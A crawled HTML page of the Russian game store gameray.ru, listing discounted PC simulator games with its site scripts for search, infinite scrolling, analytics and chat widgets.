

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/simulators/
body_size: 45319
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Симулятор для PC в магазине gameray.ru</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="В нашем магазине вы можете купить лицензионные Симулятор с мгновенной доставкой на E-mail." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770079506,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"59883b97df7f6d109649feb0224eb755"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/simulators/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_88c659517b0451e7e1fdeddbd26c05f4/page_88c659517b0451e7e1fdeddbd26c05f4_v1.js?176685964523558"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="" />
    <meta property="og:type" content="" />
    <meta property="og:title" content="" />
    <meta property="og:url" content="" />
    <meta property="og:image" content="" />
    <meta property="og:site_name" content="" />
    <meta property="og:description" content="" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<script type="text/javascript" charset="utf-8">
    $(document).ready(function () {
        $(".wrapper").css('background-image', 'url(' + '/upload/backgrounds/simulators/TheSims3.jpg' + ')').attr('data-stellar-background-ratio', '0.5');

                $(".wrapper").css("min-height", "1400px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        
        checkTitle();
        var countPages = 9;
        var genre = $(".optionsBlock ul.genres li.active").attr('for');
        var busy = false;

        $(window).scroll(function () {
            if ($(document).height() - $(window).height() <= $(window).scrollTop() + 50) {
                var data;
                var currentPage = $(".rightBlock .box").last().attr('for');

                if (busy || countPages == currentPage || countPages == 0) return;
                $('#loading').show();

                setBusy(true);
                $.get('/catalog/index/', {PAGE: parseInt(currentPage) + 1, CODE: genre},
                    function (data) {
                        if (data.length > 0) {
                            $(".rightBlock .row").last().after(data);
                            $('#loading').hide;
                            checkTitle();
                            setBusy(false);
                        }
                    }
                );
            }
        });

        function showLoading(bState) {
            var loading = $('#loading');

            if (bState) {
                $(this.target).append(loading);
                loading.show('slow');
            } else {
                $('#loading').hide();
            }
        };

        function setBusy(bState) {
            showLoading(busy = bState);
        };


        function checkTitle() {
            $('.rightBlock .row .title').each(function () {

                if ($(this).height() > 34) {
                    $(this).parent().parent().addClass('three');
                }

                if ($(this).height() > 16 && $(this).height() != 34) {
                    $(this).parent().parent().addClass('two');
                }
            });
        }


        $("body").on("click", '#main.catalog .rightBlock .row .box', function (event) {
            ec_steps_clicker(this);
            var href = $(this).find(".title").attr("href");
            if (href) {
                if (event.ctrlKey || event.metaKey) {
                    window.open(href);
                    event.preventDefault();
                    return false;
                } else {
                    window.location = href;
                }
            }
        });

        $(".rightBlock .row .box").on({
                mouseenter:
                    function () {
                        $(this).find('.rating').animate({width: "108px"}, 700);
                    },
                mouseleave:
                    function () {
                        $(this).find('.rating').animate({width: "24px"}, 300);
                    }
            }
        );


        $(".switch").click(function () {
            if ($(this).find('label').hasClass('active'))
                $(this).find('label').removeClass('active');
            else
                $(this).find('label').addClass('active');
        });
        $(".checkbox").click(function () {
            if ($(this).hasClass('active'))
                $(this).removeClass('active');
            else
                $(this).addClass('active');
        });


        $("#backTop").hide();
        $(function () {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 1150) {
                    $('#backTop').fadeIn();
                } else {
                    $('#backTop').fadeOut();
                }
            });
            $('#backTop').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 10);
                return false;
            });
        });


    });
</script>

<div id="alertMessage">
    <div class="close"></div>
    <div class="text">
    </div>
</div>

<div class="catalog" id="main">
    <div class="container row blocks">
        <div class="quarter optionsBlock">
            <div class="block">
                
<ul class="genres">
      <li for="promo" class="promo ">
    <span></span>
    <a href="/promotion/gameray_sale/">Gameray - Хиты </a>
    <div class="clear"></div>
  </li>
      <li for="" class="all ">
    <span></span>
    <a href="/catalog/">Все жанры</a>
    <div class="clear"></div>
  </li>
      <li for="actions" class="actions ">
    <span></span>
    <a href="/actions/">Экшены/шутеры</a>
    <div class="clear"></div>
  </li>
      <li for="strategy" class="strategy ">
    <span></span>
    <a href="/strategy/">Стратегии</a>
    <div class="clear"></div>
  </li>
      <li for="RPG" class="rpg ">
    <span></span>
    <a href="/RPG/">РПГ</a>
    <div class="clear"></div>
  </li>
      <li for="adventures" class="adventure ">
    <span></span>
    <a href="/adventures/">Приключения</a>
    <div class="clear"></div>
  </li>
      <li for="racing" class="race ">
    <span></span>
    <a href="/racing/">Гонки</a>
    <div class="clear"></div>
  </li>
      <li for="simulators" class="simulator active">
    <span></span>
    <a href="/simulators/">Симуляторы</a>
    <div class="clear"></div>
  </li>
      <li for="arcades" class="arcade ">
    <span></span>
    <a href="/arcades/">Аркады</a>
    <div class="clear"></div>
  </li>
      <li for="indie" class="puzzles ">
    <span></span>
    <a href="/indie/">Инди</a>
    <div class="clear"></div>
  </li>
      <li for="cards" class="cards ">
    <span></span>
    <a href="/cards/">Карты оплаты</a>
    <div class="clear"></div>
  </li>
      <li for="u-399" class="u299 ">
    <span></span>
    <a href="/u-399/">До 399 руб.</a>
    <div class="clear"></div>
  </li>
      <li for="u-199" class="u299 ">
    <span></span>
    <a href="/u-199/">До 199 руб.</a>
    <div class="clear"></div>
  </li>
      <li for="mac" class="mac ">
    <span></span>
    <a href="/mac/">для MAC</a>
    <div class="clear"></div>
  </li>
  </ul>

            </div>
        </div>
        <div class="threequarter rightBlock">
            <div id="backTop"></div>
            <h1 class="header">Каталог > Симулятор</h1>
            
                        <div class="row split">        <div class="third box" data-code="city-tales-medieval-era" data-ec-from="catalog" data-name="City Tales - Medieval Era" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/ac1/hwyvoo9225lkajl3v755lg4ys1yzy1l4.jpg">
                            </div>
                        <a data-code="city-tales-medieval-era" data-ec-from="catalog" data-name="City Tales - Medieval Era" href="/city-tales-medieval-era/" class="ec-clicker title" style="min-height: 32px;">City Tales - Medieval Era</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;710 &#8381;</strike>
                                        589 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="adaptory" data-ec-from="catalog" data-name="Adaptory" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/f04/1px1q8nfh4ktky55ob7x8h3qm658ugbm.png">
                            </div>
                        <a data-code="adaptory" data-ec-from="catalog" data-name="Adaptory" href="/adaptory/" class="ec-clicker title" style="min-height: 32px;">Adaptory</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;849 &#8381;</strike>
                                        799 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="bladesong" data-ec-from="catalog" data-name="Bladesong" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/b0f/o7go2rgh6gfylbrfwpbmn8keq3jz76h0.png">
                            </div>
                        <a data-code="bladesong" data-ec-from="catalog" data-name="Bladesong" href="/bladesong/" class="ec-clicker title" style="min-height: 32px;">Bladesong</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;710 &#8381;</strike>
                                        519 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>        
                        <div class="row split">        <div class="third box" data-code="reus-2-grasslands" data-ec-from="catalog" data-name="Reus 2 - Grasslands" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/a88/a6auhv8k598byqwpc6gihxyk79wpuizk.png">
                            </div>
                        <a data-code="reus-2-grasslands" data-ec-from="catalog" data-name="Reus 2 - Grasslands" href="/reus-2-grasslands/" class="ec-clicker title" style="min-height: 32px;">Reus 2 - Grasslands</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;320 &#8381;</strike>
                                        229 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="exotica-2-pet-shop-simulator" data-ec-from="catalog" data-name="Exotica 2: Pet Shop Simulator" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/9f8/cyicutvroayno1g192zy1pc8kaiw008b.png">
                            </div>
                        <a data-code="exotica-2-pet-shop-simulator" data-ec-from="catalog" data-name="Exotica 2: Pet Shop Simulator" href="/exotica-2-pet-shop-simulator/" class="ec-clicker title" style="min-height: 32px;">Exotica 2: Pet Shop Simulator</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;550 &#8381;</strike>
                                        409 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="ancient-farm" data-ec-from="catalog" data-name="Ancient Farm" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/598/16i6tshc1fee07to8ywrxwcwgbdlbj0c.png">
                            </div>
                        <a data-code="ancient-farm" data-ec-from="catalog" data-name="Ancient Farm" href="/ancient-farm/" class="ec-clicker title" style="min-height: 32px;">Ancient Farm</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;550 &#8381;</strike>
                                        379 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>        
                        <div class="row split">        <div class="third box" data-code="cowboy-life-simulator" data-ec-from="catalog" data-name="Cowboy Life Simulator" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/767/a29kma3a4sgx1inok2sz3aztmazordg0.jpg">
                            </div>
                        <a data-code="cowboy-life-simulator" data-ec-from="catalog" data-name="Cowboy Life Simulator" href="/cowboy-life-simulator/" class="ec-clicker title" style="min-height: 32px;">Cowboy Life Simulator</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;680 &#8381;</strike>
                                        599 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="pro-basketball-manager-2026" data-ec-from="catalog" data-name="Pro Basketball Manager 2026" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/9aa/4kl05ol3uzfp14c1utcvyqvd1jfclnm0.jpg">
                            </div>
                        <a data-code="pro-basketball-manager-2026" data-ec-from="catalog" data-name="Pro Basketball Manager 2026" href="/pro-basketball-manager-2026/" class="ec-clicker title" style="min-height: 32px;">Pro Basketball Manager 2026</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;1399 &#8381;</strike>
                                        1099 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="dark-moon" data-ec-from="catalog" data-name="Dark Moon" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/813/wlw3ne93qn271ww968i0iljk8keuuvph.png">
                            </div>
                        <a data-code="dark-moon" data-ec-from="catalog" data-name="Dark Moon" href="/dark-moon/" class="ec-clicker title" style="min-height: 32px;">Dark Moon</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;710 &#8381;</strike>
                                        599 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>        
                        <div class="row split">        <div class="third box" data-code="car-driving-school-simulator" data-ec-from="catalog" data-name="Car Driving School Simulator" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/57a/7aewcttsym89aqcoeassaqz5jf4w4ot0.jpg">
                            </div>
                        <a data-code="car-driving-school-simulator" data-ec-from="catalog" data-name="Car Driving School Simulator" href="/car-driving-school-simulator/" class="ec-clicker title" style="min-height: 32px;">Car Driving School Simulator</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;460 &#8381;</strike>
                                        299 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="campus-life" data-ec-from="catalog" data-name="Campus Life" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/ed1/j773rio6xw8uelk4eo5w5rpx6um1ot31.jpg">
                            </div>
                        <a data-code="campus-life" data-ec-from="catalog" data-name="Campus Life" href="/campus-life/" class="ec-clicker title" style="min-height: 32px;">Campus Life</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;550 &#8381;</strike>
                                        449 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="candy-shop-simulator" data-ec-from="catalog" data-name="Candy Shop Simulator" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/ed7/839f91e4edd3a4wzrll7ic9bkj494wos.jpg">
                            </div>
                        <a data-code="candy-shop-simulator" data-ec-from="catalog" data-name="Candy Shop Simulator" href="/candy-shop-simulator/" class="ec-clicker title" style="min-height: 32px;">Candy Shop Simulator</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;490 &#8381;</strike>
                                        449 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>        
                        <div class="row split">        <div class="third box" data-code="discounty" data-ec-from="catalog" data-name="Discounty" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/0e3/gkhnb13sbn63gkra3v3wqm9yjqos3dg8.jpg">
                            </div>
                        <a data-code="discounty" data-ec-from="catalog" data-name="Discounty" href="/discounty/" class="ec-clicker title" style="min-height: 32px;">Discounty</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;1599 &#8381;</strike>
                                        1559 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="monster-mop-up" data-ec-from="catalog" data-name="Monster Mop Up" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/5ec/9f6forrw327csquusesitgrnos1l0m6g.jpg">
                            </div>
                        <a data-code="monster-mop-up" data-ec-from="catalog" data-name="Monster Mop Up" href="/monster-mop-up/" class="ec-clicker title" style="min-height: 32px;">Monster Mop Up</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;550 &#8381;</strike>
                                        329 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="bee-simulator-the-hive" data-ec-from="catalog" data-name="Bee Simulator: The Hive" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/b35/nyaxawz3hmukvj6b69tyybebfpg3uztp.jpg">
                            </div>
                        <a data-code="bee-simulator-the-hive" data-ec-from="catalog" data-name="Bee Simulator: The Hive" href="/bee-simulator-the-hive/" class="ec-clicker title" style="min-height: 32px;">Bee Simulator: The Hive</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;1700 &#8381;</strike>
                                        869 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>        
                        <div class="row split">        <div class="third box" data-code="tales-of-the-shire-a-the-lord-of-the-rings-game" data-ec-from="catalog" data-name="Tales of the Shire: A The Lord of The Rings Game" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/72c/1owknjvb2w9vjeui7gqqhnnw3a71luf7.jpg">
                            </div>
